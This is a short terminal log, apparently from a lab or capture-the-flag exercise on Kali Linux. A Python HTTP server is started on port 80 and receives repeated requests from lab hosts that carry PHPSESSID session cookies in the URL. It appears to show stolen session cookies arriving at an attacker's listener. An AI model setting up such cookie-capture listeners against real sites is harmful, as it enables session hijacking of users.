 root@kali:/home/kali/Desktop/mersenne-twister-predictor# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.106.148 - - [19/Dec/2020 22:37:37] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
192.168.106.148 - - [19/Dec/2020 22:38:04] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:39:58] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:43:58] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:44:11] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.145 - - [19/Dec/2020 22:44:22] "GET /?PHPSESSID=20adt15u51gkp1illomtp27lm4 HTTP/
1.1" 200 -
192.168.106.145 - - [19/Dec/2020 22:45:22] "GET /?PHPSESSID=7dc2rlb76dq1ql5i8u82qc5234 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:45:57] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:46:14] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:51:40] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -
192.168.106.145 - - [19/Dec/2020 22:52:15] "GET /?PHPSESSID=97d208qgtsuhs77stevs3mrto3 HTTP/
1.1" 200 -
192.168.106.148 - - [19/Dec/2020 22:52:22] "GET /?PHPSESSID=ecbmhejgokmm6mn8qdturuh733 HTTP/
1.1" 200 -